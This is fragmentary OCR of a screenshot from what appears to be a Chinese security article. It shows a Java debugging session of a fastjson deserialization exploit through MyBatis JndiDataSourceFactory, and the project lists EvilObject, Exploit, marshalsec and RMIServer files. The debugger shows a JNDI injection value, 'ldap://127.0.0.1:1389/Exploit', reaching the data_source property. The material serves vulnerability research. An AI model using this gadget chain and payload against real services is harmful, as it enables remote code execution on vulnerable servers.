 POC
mybatis-3.4.6.jar org apache ibatis datasource jndi JndiDataSourceFactory setProperties
Project
44.jar!\...\ParserConfig.class
JndiDataSourceFactory.class
fastjson-1.2.42.jar!\...\ParserConfig.class
TypeUtils.class
fastjson-1.2.25.jar!\...\Pa
1: Project
Z: Structure
2: Favorites
untitled D:\java_demo\untitled
.idea
src
main
java
com
lib
fastjson-1.2.24.jar 2021/3/
fastjson-1.2.25.jar 2021/5/
fastjson-1.2.41.jar 2021/5/
fastjson-1.2.42.jar 2021/5/
nice0e3
EvilObject.class 2021/5/5
Exploit 2021/5/5 0005 16:3
Exploit.class 2021/5/5 0005
marshalsec-0.0.3-SNAPSH
Object.class 2021/5/4 0004
POC 2021/5/6 0006 20:41, 7
RMIServer 2021/5/5 0005
test 2021/5/5 0005 16:34, 1
Decompiled .class file, bytecode version: 50.0 (Java 6)
Down
Aa W .*
27 public void setProperties(Properties properties) { properties: size = 1
28 try {
29 Properties env = getEnvPropert
30 InitialContext initCtx; initC
31 if (env == null) {
32 initCtx = new InitialConte
33 } else {
34 initCtx = new InitialConte
35 }
36
37 if (properties.containsKey("in
38 Context ctx = (Context)ini
39 this.dataSource = (DataSou
40 } else if (properties.contains
41 this.dataSource = (DataSou
dataSource:
42 }
Evaluate
Expression:
properties.getProperty("data_source")
Use Ctrl+Shift+Enter to add to Watches
Result:
result = "ldap://127.0.0.1:1389/Exploit"
value = {char[29]@669}
hash = 0
?
Evaluate
Close
Debug:
POC
Debugger
Console
Frames
"main"@1 in group "main": RUNNING
setProperties:56, JndiDataSourceFactory (org.apache.ibatis.datasource.jndi)
deserialze:-1, FastjsonASMDeserializer_1_JndiDataSourceFactory (com.alibaba.
deserialze:267, JavaBeanDeserializer (com.alibaba.fastjson.parser.deserializer)
parseObject:378, DefaultJSONParser (com.alibaba.fastjson.parser)
parse:1349, DefaultJSONParser (com.alibaba.fastjson.parser)
parse:1315, DefaultJSONParser (com.alibaba.fastjson.parser)
parse:152, JSON (com.alibaba.fastjson)
parse:162, JSON (com.alibaba.fastjson)
Variables
this = {JndiDataSourceFac
dataSource = null
properties = {Properties@
"data_source" -> "ldap
key = "data_source
value = "ldap://127.
env = null
initCtx = {InitialContext@
this.dataSource = null
ocal variable 'dataS
variable 'autoComm
rce = Cannot find lo
le 'helper'
iable 'acceptList'
安全客 ( www.anquanke.com )